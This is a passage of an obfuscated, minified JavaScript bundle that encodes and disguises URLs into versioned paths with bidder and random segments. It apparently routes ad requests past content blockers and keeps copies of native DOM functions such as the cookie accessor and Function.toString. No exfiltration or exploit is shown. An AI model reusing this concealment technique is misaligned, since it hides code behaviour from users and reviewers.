0x0:VV[Xv(0xd98)])&&(V7[Xv(0xd75)][Xv(0xd75)][Xv(0xd3b)](Xv(0xaca))||V7[Xv(0xd75)][Xv(0xd75)][Xv(0xd3b)](Xv(0xd9d)))){if(Xv(0x6dc)===C[Xv(0xd29)]){const VJ=(0x0,j['e'])(V7[Xv(0xd75)][Xv(0xd75)]);VJ!==V7[Xv(0xd75)][Xv(0xd75)]&&(V7[Xv(0xd75)][Xv(0xd75)]=V7[Xv(0xd75)][Xv(0xd75)]+',\x20'+VJ);}else{if(Xv(0x461)===C[Xv(0xd29)]){const VX=(0x0,j['H'])(V7[Xv(0xd75)][Xv(0xd75)]);VX!==V7[Xv(0xd75)][Xv(0xd75)]&&(V7[Xv(0xd75)][Xv(0xd75)]=VX);}}}else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&Xv(0xa18)===V7[Xv(0x294)][Xv(0x294)]&&Xv(0x1be)===(null===(VM=V7[Xv(0xd75)])||void 0x0===VM?void 0x0:VM[Xv(0xd98)]))Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0xd75)]=R(V7[Xv(0x192)],V7[Xv(0xd75)][Xv(0xd75)],Y):V7[Xv(0xd75)][Xv(0xd75)]=Y(V7[Xv(0xd75)][Xv(0xd75)]);else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&'id'===V7[Xv(0x294)][Xv(0x294)]&&Xv(0xa98)===(null===(Vb=V7[Xv(0xd75)])||void 0x0===Vb?void 0x0:Vb[Xv(0xd98)]))Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0x294)]=R(V7[Xv(0x192)],V7[Xv(0xd75)][Xv(0x294)],Y):V7[Xv(0xd75)][Xv(0x294)]=Y(V7[Xv(0xd75)][Xv(0x294)]);else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&Xv(0x960)===V7[Xv(0x294)][Xv(0x294)]&&Xv(0xa98)===(null===(VF=V7[Xv(0xd75)])||void 0x0===VF?void 0x0:VF[Xv(0xd98)]))C[Xv(0xd29)],V7[Xv(0x294)][Xv(0x294)]=Y(V7[Xv(0x294)][Xv(0x294)]);else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&Xv(0x801)===V7[Xv(0x294)][Xv(0x294)]&&Xv(0x1be)===(null===(Vi=V7[Xv(0xd75)])||void 0x0===Vi?void 0x0:Vi[Xv(0xd98)]))Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0xd75)]=R(V7[Xv(0x192)],V7[Xv(0xd75)][Xv(0xd75)],Y):V7[Xv(0xd75)][Xv(0xd75)]=Y(V7[Xv(0xd75)][Xv(0xd75)]);else{if(VT&&Xv(0x1be)===V7[Xv(0xd98)])V7[Xv(0xd75)]=E(V7[Xv(0xd75)],S['MN'][Xv(0x991)]);else{if(Xv(0xb76)===V7[Xv(0xd98)])V7[Xv(0xd75)]=E(V7[Xv(0xd75)],VT?S['MN'][Xv(0x991)]:S['MN'][Xv(0xb76)]);else{if(Xv(0xf9d)===V7[Xv(0xd98)])V7[Xv(0x293)][Xv(0x797)][Xv(0x4fb)](Vh=>{const XC=Xv;XC(0x1062)===Vh[XC(0xd98)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[XC(0x814)](Vh[XC(0xd75)])&&(Vh[XC(0xd75)]=x({...C,'stylesheet':Vh[XC(0xd75)],'context':XC(0x9e4)}));});else{if(Xv(0x1062)===V7[Xv(0xd98)]&&V7[Xv(0xd75)][Xv(0xb61)]()[Xv(0x38f)](Xv(0xe09))&&V7[Xv(0xd75)][Xv(0xb61)]()[Xv(0xc43)](')')){const Vh=V7[Xv(0xd75)][Xv(0xb61)]()[Xv(0x709)](0x4,-0x1)[Xv(0xb61)](),VU=Vh[Xv(0xaa4)](/^'(.*)'$/),VS=Vh[Xv(0xaa4)](/^"(.*)"$/);let Vt='';Vt=VU?'\x27'[Xv(0xb77)](E(VU[0x1],S['MN'][Xv(0xb76)]),'\x27'):VS?'\x22'[Xv(0xb77)](E(VS[0x1],S['MN'][Xv(0xb76)]),'\x22'):E(Vh,S['MN'][Xv(0xb76)]),V7[Xv(0xd75)]=V7[Xv(0xd75)][Xv(0xe7c)](Vh,Vt);}else Xv(0x7ab)===V7[Xv(0xd98)]&&(V7[Xv(0x294)]=L(V7[Xv(0x294)]));}}}}}}}}}else Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0xd75)]=Xv(0xca8)+V7[Xv(0xd75)][Xv(0xd75)]:V7[Xv(0xd75)][Xv(0xd75)]=V7[Xv(0xd75)][Xv(0xd75)][Xv(0x38f)](Xv(0xca8))?V7[Xv(0xd75)][Xv(0xd75)][Xv(0x709)](0x3):V7[Xv(0xd75)][Xv(0xd75)];}else Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0xd75)]=R(V7[Xv(0x192)],V7[Xv(0xd75)][Xv(0xd75)],Y):V7[Xv(0xd75)][Xv(0xd75)]=Y(V7[Xv(0xd75)][Xv(0xd75)]);}}}},'leave'(V7){const XB=Xr;V0[XB(0x34b)]();}}),(0x0,U['cM'])(V1);}},0x13a3:(T,J,X)=>{'use strict';const XP=a2M;X['d'](J,{'_':()=>K,'ks':()=>q,'md':()=>I,'xE':()=>H,'z1':()=>D,'zp':()=>A});var U=X(0x941),S=X(0x9ea),G=X(0xe37);const k=XP(0x914)==typeof window,j=XP(0x603),Q=XP(0xdd0),D=Q,N=new Map(),w=new Map();function A(z,Z){const XY=XP;let R=arguments[XY(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return I(z=encodeURIComponent(z),Z,R);}function H(z){return decodeURIComponent(q(z));}function I(z,Z){const XE=XP;var R;let x=arguments[XE(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!z)return z;if(K(z))return z;if(!k){const C=N[XE(0x70d)](z);if(C)return C;}Z=null!==(R=Z)&&void 0x0!==R?R:(0x0,G['x'])();const v=(0x2===x?Q:j)+U['A'][XE(0x6f9)](z,Z);return k||(N[XE(0x1068)](z,v),w[XE(0x1068)](v,z)),v;}function q(z){const XW=XP;if(!z)throw new Error(XW(0x7ff));const Z=O(z);if(!k){const v=w[XW(0x70d)](z);if(v)return v;}const R=z[XW(0x709)](0x2===Z?Q[XW(0x5e4)]:j[XW(0x5e4)]),x=U['A'][XW(0xeb4)](R);return k||(w[XW(0x1068)](z,x),N[XW(0x1068)](x,z)),x;}function K(z){if(!z)return!0x1;try{return O(z),!0x0;}catch(Z){return!0x1;}}function O(z){const XL=XP;if(!z)throw new Error(XL(0xf0d));if(z[XL(0x38f)](j))return 0x1;if(z[XL(0x38f)](Q)){if(z[XL(0x5e4)]<Q[XL(0x5e4)]+0x4)throw new Error(XL(0xf88)[XL(0xb77)](z));const Z=z[XL(0x709)](Q[XL(0x5e4)],Q[XL(0x5e4)]+0x4);if((0x0,S['i7'])(Z))return 0x2;throw new Error(XL(0x11a)[XL(0xb77)](z));}throw new Error(XL(0xed0)[XL(0xb77)](z));}},0xe37:(T,J,X)=>{'use strict';let h;function U(y){h=y;}function S(){return h;}X['d'](J,{'x':()=>S,'z':()=>U});},0x81:(J,X,G)=>{'use strict';const h0=a2M;G['d'](X,{'EW':()=>VS,'GX':()=>VG,'Gy':()=>VT,'MN':()=>V7,'Ph':()=>V2,'Vp':()=>VJ,'Wq':()=>VX,'Xz':()=>Vy,'ZM':()=>V1,'ep':()=>V0,'g3':()=>V3,'ht':()=>V5,'lv':()=>Y,'qF':()=>V4,'rI':()=>VM,'sH':()=>VU});var j=G(0x2c0),Q=G(0x941),D=G(0x9ea),H=G(0x2197),q=G(0xe37),K=G(0x1fa9),z=G(0x12e6),Z=G(0x120e),B=G(0x23be);const Y=h0(0x492),V0=h0(0x2f1),V1=h0(0x4eb),V2=h0(0x58a),V3=h0(0x469),V4=h0(0xa5e),V5=[Y,V0,V1,V2,V3,V4],V6=(0x0,B['t'])(H['A'][h0(0x265)]);let V7=function(Vo){const h1=h0;return Vo[h1(0xb76)]=h1(0x648),Vo[h1(0xf51)]=h1(0x6fd),Vo[h1(0x991)]=h1(0xe8b),Vo[h1(0x83c)]=h1(0xa0f),Vo[h1(0x6d6)]='m',Vo[h1(0xfb)]='n',Vo;}({});function V8(Vo){const h2=h0;return Array[h2(0xea9)](Vo[h2(0xff1)][h2(0x9b7)]())[h2(0xe73)](Vk=>h2(0xb48)!=Vk)[h2(0x5e4)]>0x0;}const V9=new Uint32Array(0x100);for(let Vo=0x0;Vo<0x100;Vo++){let Vk=Vo;for(let Vd=0x0;Vd<0x8;Vd++)Vk=0x1&Vk?0xedb88320^Vk>>>0x1:Vk>>>0x1;V9[Vo]=Vk;}function VV(Vu){const h3=h0;let Vj=-0x1;for(let VQ=0x0;VQ<Vu[h3(0x5e4)];VQ++)Vj=Vj>>>0x8^V9[0xff&(Vj^Vu[h3(0x71b)](VQ))];return~Vj>>>0x0;}function VM(Vu,Vj){const h4=h0;return Vu[h4(0x486)]('.')[h4(0xe73)](VQ=>''!==VQ)[h4(0x850)]()[h4(0x599)](VQ=>VV(VQ+Vj)%0x3e8)[h4(0xbf3)]('/');}const Vb=h0(0x4e0),VF=h0(0xc34),Vi=h0(0x567);function VT(Vu){const h5=h0;return h5(0xff3)===Vu[h5(0x265)]||h5(0x27a)===Vu[h5(0x265)];}function VJ(Vu){const h6=h0;return h6(0x139)===Vu[h6(0x265)];}function VX(Vu){const h7=h0,{url:Vj,kind:VQ=V7[h7(0xb76)],baseUrl:VD,key:VN=null,protectUrlContext:Vw}=Vu;let {endpoint:Vf}=Vu;if(!Vj)return'';if('#'===Vj)return Vj;if(h7(0x7a9)==typeof Vj&&Vj[h7(0xd3b)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[h7(0x814)](Vj))return Vj;let VA=Vy(Vj,VD);if(h7(0x791)!==VA[h7(0xe49)]&&h7(0x1080)!==VA[h7(0xe49)])return VA[h7(0x561)];if(h7(0xe1d)===VA[h7(0xe6d)])return VA[h7(0x561)];if(h7(0xf95)===VA[h7(0xe6d)])return VA[h7(0x561)];if(/^\/_game-files(?:\/|$)/[h7(0x814)](VA[h7(0x4aa)])&&(h7(0x82b)===VA[h7(0xe6d)]||VA[h7(0xe6d)][h7(0xc43)](h7(0x207))||h7(0xdc8)===VA[h7(0xe6d)]||VA[h7(0xe6d)][h7(0xc43)](h7(0xf5e))))return VA[h7(0x561)];if(VS(VA)){const {originalUrl:Vz,kind:Ve}=VU(VA);return Ve!==VQ||V8(VA)?VX({...Vu,'url':Vz}):VA[h7(0x561)];}let Vp=(0x0,z['Vq'])(Vf);var VH,VI;(-0x1!==Vp||(0x0,z['az'])(Vu[h7(0x97e)],Vf))&&(Vp=null!==(VH=null===(VI=Vu[h7(0x636)])||void 0x0===VI?void 0x0:VI[h7(0xd88)])&&void 0x0!==VH?VH:VV(Vu[h7(0x97e)][h7(0xff)]+VA[h7(0x8bb)])%z['ch'],Vf=(0x0,z['XV'])(Vf,Vp));const Vq=-0x1===Vp?(0x0,z['aV'])(Vf)+VA[h7(0x4aa)]:(0x0,z['XV'])(Vf,0x0)+VA[h7(0x4aa)];VA[h7(0x8bb)]===Vf&&h7(0x8ad)===VA[h7(0x4aa)]&&(VA=new URL(Vq));const VK=-0x1===Vp?(0x0,z['aV'])(Vf)+VA[h7(0x4aa)]:(0x0,z['XV'])(Vf,0x0)+VA[h7(0x4aa)];VA[h7(0x8bb)]===Vf&&h7(0x78c)===VA[h7(0x4aa)]&&(VA=new URL(VK));const Vc=-0x1===Vp?(0x0,z['aV'])(Vf)+VA[h7(0x4aa)]:(0x0,z['XV'])(Vf,0x0)+VA[h7(0x4aa)];VA[h7(0x8bb)]===Vf&&h7(0x745)===VA[h7(0x4aa)]&&(VA=new URL(Vc)),VQ===V7[h7(0xf51)]&&VA[h7(0x561)][h7(0x38f)](h7(0x72b))&&(VA[h7(0xe49)]=h7(0x1080));const Vm=VQ[h7(0xde3)](0x0);[h7(0xded),h7(0x410),h7(0x6ed),Vq,VK,Vc][h7(0xdb0)](VZ=>VZ===VA[h7(0x561)])&&(Vf=-0x1===Vp?(0x0,z['aV'])(Vf):(0x0,z['XV'])(Vf,0x0));let VO=VA[h7(0xeb)];VO[h7(0x38f)]('?')&&(VO=VO[h7(0x6cb)](0x1)),VO&&(VA[h7(0xeb)]=encodeURIComponent(VO)+'='+VF),VT(Vw)&&(Vu[h7(0x636)]={...Vu[h7(0x636)],'configIndex':Vw[h7(0x2fb)]}),Vu[h7(0x636)]&&VA[h7(0xff1)][h7(0x1068)](Vi,JSON[h7(0x2e2)](Vu[h7(0x636)]));const Va=VA[h7(0xe44)];let Vs;if(VA[h7(0xe44)]='','v7'===Vw[h7(0x265)]||'v8'===Vw[h7(0x265)]){let VZ,Vl;void 0x0===Vw[h7(0xafd)]&&Vw[h7(0xaf5)]?(VA[h7(0xff1)][h7(0x1068)](Vb,h7(0x784)),Vl=Math[h7(0x3f0)](Z['xm'][h7(0x5e4)]*Math[h7(0xbd4)]())[h7(0xa16)](),VZ=''[h7(0xb77)](Math[h7(0x3f0)](0x3e8*Math[h7(0xbd4)]()),'/')[h7(0xb77)](Math[h7(0x3f0)](0x3e8*Math[h7(0xbd4)]()),'/')[h7(0xb77)](Math[h7(0x3f0)](0x3e8*Math[h7(0xbd4)]()))):(Vl=(0x0,Z['Y_'])(Vw[h7(0xafd)])[h7(0xa16)](),VZ=VM(VA[h7(0xe6d)],Vw[h7(0xff)]));const Vn=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());if('v7'===Vw[h7(0x265)])Vs=[Vf,Y,Vw[h7(0xff)],Vl,VZ,Vm,Vn];else{if('v8'!==Vw[h7(0x265)])throw new Error(h7(0xbba)[h7(0xb77)](Vw));Vs=[Vf,V0,Vw[h7(0xff)],Vl,VZ,Vm,Vn];}}else{if('v9'===Vw[h7(0x265)]){const Vr=VM(VA[h7(0xe6d)],Vw[h7(0xff)]),VR=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());Vs=[Vf,V1,Vw[h7(0xff)],Vr,Vm,VR];}else{if(h7(0xff3)===Vw[h7(0x265)]){const Vx=VM(VA[h7(0xe6d)],Vw[h7(0xff)]),Vv=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());Vs=[Vf,V2,Vw[h7(0xff)],Vx,Vm,Vv];}else{if(h7(0x27a)===Vw[h7(0x265)]){const VC=VM(VA[h7(0xe6d)],Vw[h7(0xff)]),VB=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());Vs=[Vf,V3,Vw[h7(0xff)],VC,Vm,VB];}else{if(h7(0x139)!==Vw[h7(0x265)])throw new Error(h7(0xbba)[h7(0xb77)](Vw));{const VP=VM(VA[h7(0xe6d)],Vw[h7(0xff)]),VY=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());Vs=[Vf,V4,Vw[h7(0xff)],VP,Vm,VY];}}}}}return''[h7(0xb77)](Vs[h7(0xbf3)]('/'))[h7(0xb77)](function(VE,VW){const h9=h7;return function(VL){const h8=a2M;return h8(0x750)===VL[h8(0x4aa)]||h8(0x17e)===VL[h8(0x4aa)]||h8(0x970)===VL[h8(0x4aa)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[h8(0x814)](VL[h8(0x561)])||!(h8(0xbd8)!==VL[h8(0xe6d)]&&h8(0x570)!==VL[h8(0xe6d)]&&h8(0x54c)!==VL[h8(0xe6d)]&&h8(0x723)!==VL[h8(0xe6d)]&&h8(0xd16)!==VL[h8(0xe6d)]||!VL[h8(0x4aa)][h8(0x38f)](h8(0x230))&&!VL[h8(0x4aa)][h8(0x38f)](h8(0xd7e)))||h8(0x8da)===VW&&h8(0x657)===VL[h8(0xe6d)]&&h8(0x210)===VL[h8(0x4aa)]||h8(0x4ca)===VL[h8(0xe6d)]&&h8(0xf34)===VL[h8(0x4aa)]||h8(0x630)===VL[h8(0xe6d)]&&h8(0x126)===VL[h8(0x4aa)]||h8(0xdca)===VL[h8(0xe6d)]&&h8(0x953)===VL[h8(0x4aa)];}(VE)?h9(0xb4c)[h9(0xb77)](K['A'][h9(0x947)]()):function(VL){const hV=h9;return hV(0x78c)===VL[hV(0x4aa)]||VL[hV(0x4aa)][hV(0x38f)](hV(0x64d));}(VE)?h9(0x6b0)[h9(0xb77)](Math[h9(0xdbc)](V6)):'';}(VA,h7(0xafd)in Vw?Vw[h7(0xafd)]:void 0x0))+Va;}function Vh(Vu){const hM=h0;return V7[hM(0xb76)][hM(0xd3b)](Vu)?V7[hM(0xb76)]:V7[hM(0xf51)][hM(0xd3b)](Vu)?V7[hM(0xf51)]:V7[hM(0x991)][hM(0xd3b)](Vu)?V7[hM(0x991)]:V7[hM(0x83c)][hM(0xd3b)](Vu)?V7[hM(0x83c)]:V7[hM(0x6d6)][hM(0xd3b)](Vu)?V7[hM(0x6d6)]:V7[hM(0xfb)][hM(0xd3b)](Vu)?V7[hM(0xfb)]:null;}function VU(Vu){const hb=h0;if(!Vu)throw new Error(hb(0x104e));const Vj=(Vu=Vy(Vu))[hb(0x4aa)][hb(0x486)]('/');let VQ;const VD=Vj[0x1];let VN,Vw,Vf;if(VD===Y){if(Vj[hb(0x5e4)]<0x7)throw new Error(hb(0x790)[hb(0xb77)](Vu));const VI=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=VI[hb(0xb85)],Vf=VI[hb(0x636)],VN={'version':'v7','originalHostname':Vj[0x2],...VI[hb(0xaf5)]?{'randomize':VI[hb(0xaf5)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(Vj[0x3])]}},VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD===V0){if(Vj[hb(0x5e4)]<0x7)throw new Error(hb(0x790)[hb(0xb77)](Vu));const Vq=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=Vq[hb(0xb85)],Vf=Vq[hb(0x636)],VN={'version':'v8','originalHostname':Vj[0x2],...Vq[hb(0xaf5)]?{'randomize':Vq[hb(0xaf5)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(Vj[0x3])]}},VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD===V1){if(Vj[hb(0x5e4)]<0x6)throw new Error(hb(0x790)[hb(0xb77)](Vu));const VK=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=VK[hb(0xb85)],Vf=VK[hb(0x636)],VN={'version':'v9','originalHostname':Vj[0x2]},VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD===V2){var VA;if(Vj[hb(0x5e4)]<0x6)throw new Error(hb(0x790)[hb(0xb77)](Vu));const Vc=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=Vc[hb(0xb85)],VN={'version':hb(0xff3),'originalHostname':Vj[0x2],'configIndex':0x0},null!==(VA=Vc[hb(0x636)])&&void 0x0!==VA&&VA[hb(0x2fb)]&&(VN[hb(0x2fb)]=Vc[hb(0x636)][hb(0x2fb)],delete Vc[hb(0x636)][hb(0x2fb)]),Vf=Vc[hb(0x636)],VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD===V3){var Vp;if(Vj[hb(0x5e4)]<0x6)throw new Error(hb(0x790)[hb(0xb77)](Vu));const Vm=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=Vm[hb(0xb85)],Vf=Vm[hb(0x636)],VN={'version':hb(0x27a),'originalHostname':Vj[0x2],'configIndex':0x0},null!==(Vp=Vm[hb(0x636)])&&void 0x0!==Vp&&Vp[hb(0x2fb)]&&(VN[hb(0x2fb)]=Vm[hb(0x636)][hb(0x2fb)],delete Vm[hb(0x636)][hb(0x2fb)]),Vf=Vm[hb(0x636)],VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD!==V4)throw new Error(hb(0xd39)[hb(0xb77)](Vu));{const VO=function(Vs){const hF=hb;try{const [,,Vz,,Ve]=Vs[hF(0x4aa)][hF(0x486)]('/',0x5),VZ=new URL(atob(Ve));if(hF(0x1080)!==VZ[hF(0xe49)])return;return VZ[hF(0xe44)]=Vs[hF(0xe44)],{'hostname':Vz,'originalUrl':VZ};}catch(Vl){return;}}(Vu);if(VO)return{'protectUrlContext':{'version':hb(0x139),'originalHostname':VO[hb(0xe6d)],'isMainFrame':!0x0},'originalUrl':VO[hb(0xb85)][hb(0x561)],'kind':V7[hb(0xf51)]};if(Vj[hb(0x5e4)]<0x6)throw new Error(hb(0x790)[hb(0xb77)](Vu));const Va=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=Va[hb(0xb85)],Vf=Va[hb(0x636)],VN={'version':hb(0x139),'originalHostname':Vj[0x2],'isMainFrame':!0x1},VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}}}}}}if(!VQ)throw new Error(hb(0x1094)[hb(0xb77)](Vu));if(V8(Vu)){Vu[hb(0xff1)][hb(0x193)](hb(0xb48));for(const [Vs,Vz]of Array[hb(0xea9)](Vu[hb(0xff1)][hb(0xa89)]()))Vw[hb(0xff1)][hb(0x1068)](Vs,Vz);}const VH=[];for(const [Ve,VZ]of Vw[hb(0xff1)][hb(0xa89)]())VZ===VF?VH[hb(0x1041)](Ve):VH[hb(0x1041)](Ve+'='+VZ);return Vw[hb(0xeb)]=VH[hb(0xbf3)]('&'),{'protectUrlContext':VN,'kind':VQ,'originalUrl':Vw[hb(0x561)]+Vu[hb(0xe44)],'extra':Vf};}function VS(Vu){const hi=h0;var Vj;if(!Vu)return!0x1;const VQ=Vy(Vu);if(!V5[hi(0xb94)](Vf=>VQ[hi(0x4aa)][hi(0x38f)]('/'[hi(0xb77)](Vf,'/'))))return!0x1;const VD=VQ[hi(0x4aa)][hi(0x486)]('/'),VN=VD[0x1];if([Y,V0][hi(0xd3b)](VN)){if(VD[hi(0x5e4)]<0x7)return!0x1;}else{if(VN===V1){if(VD[hi(0x5e4)]<0x6)return!0x1;}else{if(VN===V2){if(VD[hi(0x5e4)]<0x6)return!0x1;}else{if(VN===V4){if('_m'===VD[0x3])return!0x0;if(VD[hi(0x5e4)]<0x6)return!0x1;}}}}const Vw=null===(Vj=VD[VD[hi(0x5e4)]-0x1])||void 0x0===Vj?void 0x0:Vj[hi(0x709)](0x0,0x4);return!!Vw&&void 0x0!==(0x0,D['i7'])(Vw);}const Vt=h0(0x914)==typeof window;function Vy(Vu,Vj){const hT=h0;return Vu instanceof URL?Vu:hT(0x7a9)==typeof Vu&&[hT(0x92e),hT(0x695),hT(0x968),hT(0x9f4),hT(0xbd3),hT(0x708),hT(0x840)][hT(0xb94)](VQ=>Vu[hT(0x38f)](VQ))?new URL(Vu):hT(0x7a9)==typeof Vu&&Vt?new URL(Vu,Vj):hT(0x7a9)!=typeof Vu||Vt?Vy(Vu[hT(0xa16)]()):Vu[hT(0x38f)](hT(0x108a))||Vu[hT(0x38f)](hT(0x287))?new URL(Vu):(VS(Vj=Vj||j['A'][hT(0x70d)](window)[hT(0xc38)][hT(0x70d)][hT(0x241)](window[hT(0x32b)]))&&(Vj=VU(Vj)[hT(0xb85)]),new URL(Vu,Vj));}function VG(Vu,Vj){const hJ=h0;try{return Vy(Vu,Vj);}catch(VQ){return void console[hJ(0x595)](hJ(0x727),Vu);}}function Vg(Vu){const hX=h0,Vj=new URL(Q['A'][hX(0xeb4)](Vu)),VQ=hX(0x784)===Vj[hX(0xff1)][hX(0x70d)](Vb);Vj[hX(0xff1)][hX(0x193)](Vb);const VD=Vj[hX(0xff1)][hX(0x70d)](Vi);let VN;if(VD){try{VN=JSON[hX(0x48c)](VD);}catch(Vw){}Vj[hX(0xff1)][hX(0x193)](Vi);}return{'randomize':VQ,'originalUrl':Vj,'extra':VN};}},0x23be:(i,T,J)=>{'use strict';J['d'](T,{'t':()=>X});const X=h=>{const hh=a2M;let U=0x0;for(let S=0x0,y=h[hh(0x5e4)];S<y;S++)U=(U<<0x5)-U+h[hh(0x71b)](S),U|=0x0;return U;};},0x2c0:(T,J,X)=>{'use strict';const hU=a2M;X['d'](J,{'A':()=>y});var h=X(0x313);const U=hU(0x914)==typeof window,S={},y={'get'(){const hS=hU;let j=arguments[hS(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(U)return S[hS(0xfb6)]||(S[hS(0xfb6)]=G(null)),S[hS(0xfb6)];{j||(j=window);const Q=h['A'][hS(0xc7f)](j);return S[Q]||(S[Q]=G(j)),S[Q];}},'collect'(){const ht=hU;let j=arguments[ht(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Q=h['A'][ht(0xc7f)](j);S[Q]||(S[Q]=G(j));}},G=j=>({'CSSStyleDeclaration_cssText':k(j,hU(0xed5),hU(0xdc0)),'CSSStyleDeclaration_getPropertyValue':u(j,hU(0xed5),hU(0x2fa)),'CSSStyleDeclaration_setProperty':u(j,hU(0xed5),hU(0xebc)),'CSSStyleSheet_insertRule':u(j,hU(0x53b),hU(0x748)),'CSSStyleSheet_replaceSync':u(j,hU(0x53b),hU(0xc5f)),'DocumentFragment_getElementById':u(j,hU(0xbed),hU(0x1031)),'DocumentFragment_querySelector':u(j,hU(0xbed),hU(0x38a)),'DocumentFragment_querySelectorAll':u(j,hU(0xbed),hU(0xa1b)),'Document_cookie':k(j,hU(0xc53),hU(0x795)),'Document_createElement':u(j,hU(0xc53),hU(0x2f4)),'Document_getElementById':u(j,hU(0xc53),hU(0x1031)),'document_getElementById':u(j,hU(0x32b),hU(0x1031)),'Document_getElementsByTagName':u(j,hU(0xc53),hU(0xdf9)),'Document_querySelector':u(j,hU(0xc53),hU(0x38a)),'Document_querySelectorAll':u(j,hU(0xc53),hU(0xa1b)),'Document_getElementsByClassName':u(j,hU(0xc53),hU(0x8fb)),'Document_write':u(j,hU(0xc53),hU(0x20e)),'Document_writeln':u(j,hU(0xc53),hU(0x57f)),'Document_referrer':k(j,hU(0xc53),hU(0x502)),'Document_URL':k(j,hU(0xc53),hU(0x371)),'DOMParser_parseFromString':u(j,hU(0x57a),hU(0x1f0)),'Element_ariaLabel':k(j,hU(0x48a),hU(0xfc7)),'Element_attributes':k(j,hU(0x48a),hU(0xf56)),'Element_classList':k(j,hU(0x48a),hU(0x93d)),'Element_className':k(j,hU(0x48a),hU(0x947)),'Element_closest':u(j,hU(0x48a),hU(0xa87)),'Element_getAttribute':u(j,hU(0x48a),hU(0x764)),'Element_getBoundingClientRect':u(j,hU(0x48a),hU(0x418)),'Element_getElementsByClassName':u(j,hU(0x48a),hU(0x8fb)),'Element_hasAttribute':u(j,hU(0x48a),hU(0x10b)),'Element_id':k(j,hU(0x48a),'id'),'Element_tagName':k(j,hU(0x48a),hU(0x61c)),'Element_innerHTML':k(j,hU(0x48a),hU(0xff5)),'Element_outerHTML':k(j,hU(0x48a),hU(0x160)),'Element_insertAdjacentElement':u(j,hU(0x48a),hU(0xb84)),'Element_insertAdjacentHTML':u(j,hU(0x48a),hU(0x315)),'Element_querySelector':u(j,hU(0x48a),hU(0x38a)),'Element_querySelectorAll':u(j,hU(0x48a),hU(0xa1b)),'Element_removeAttribute':u(j,hU(0x48a),hU(0x18f)),'Element_setAttribute':u(j,hU(0x48a),hU(0x72a)),'Element_setAttributeNS':u(j,hU(0x48a),hU(0x5ef)),'Element_setHTMLUnsafe':u(j,hU(0x48a),hU(0xd32)),'Element_matches':u(j,hU(0x48a),hU(0xbf2)),'Event_stopPropagation':u(j,hU(0x3df),hU(0x46e)),'Event_stopImmediatePropagation':u(j,hU(0x3df),hU(0xd5e)),'EventTarget_addEventListener':u(j,hU(0x4d9),hU(0xece)),'EventTarget_removeEventListener':u(j,hU(0x4d9),hU(0x1ff)),'Function_toString':u(j,hU(0x8f1),hU(0xa16)),'History_replaceState':u(j,hU(0x9ea),hU(0x725)),'HTMLAnchorElement_attributionSrc':k(j,hU(0xec6),hU(0x513)),'HTMLAnchorElement_href':k(j,hU(0xec6),hU(0x561)),'HTMLAnchorElement_protocol':k(j,hU(0xec6),hU(0xe49)),'HTMLAnchorElement_hostname':k(j,hU(0xec6),hU(0xe6d)),'HTMLAnchorElement_port':k(j,hU(0xec6),hU(0xdd1)),'HTMLAnchorElement_pathname':k(j,hU(0xec6),hU(0x4aa)),'HTMLAnchorElement_hash':k(j,hU(0xec6),hU(0xe44)),'HTMLAnchorElement_host':k(j,hU(0xec6),hU(0x70f)),'HTMLAnchorElement_origin':k(j,hU(0xec6),hU(0x8bb)),'HTMLAnchorElement_ping':k(j,hU(0xec6),hU(0x123)),'HTMLAnchorElement_search':k(j,hU(0xec6),hU(0xeb)),'HTMLAnchorElement_target':k(j,hU(0xec6),hU(0xec4)),'HTMLElement_dataset':k(j,hU(0xdb1),hU(0xde9)),'HTMLElement_innerText':k(j,hU(0xdb1),hU(0xb2a)),'HTMLElement_title':k(j,hU(0xdb1),hU(0xfd8)),'HTMLElement_style':k(j,hU(0xdb1),hU(0xc12)),'HTMLFormElement_action':k(j,hU(0x1045),hU(0x516)),'HTMLFormElement_target':k(j,hU(0x1045),hU(0xec4)),'HTMLIFrameElement_contentDocument':k(j,hU(0x73e),hU(0x841)),'HTMLIFrameElement_contentWindow':k(